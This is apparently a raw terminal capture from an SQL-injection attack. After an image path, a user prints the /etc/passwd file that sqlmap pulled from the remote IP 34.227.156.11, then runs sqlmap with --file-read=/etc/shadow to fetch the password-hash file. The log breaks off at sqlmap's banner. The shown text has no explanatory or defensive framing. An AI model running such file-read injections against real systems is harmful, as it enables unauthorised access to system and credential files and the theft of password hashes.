 nika@LAPTOP-9SRJPJV5:~$ cat /home/nika/.local/share/sqlmap/output/34.227.156.11/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www:x:1000:1000::/home/www:/bin/sh
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
nika@LAPTOP-9SRJPJV5:~$ sqlmap -r request.txt --file-read=/etc/shadow
___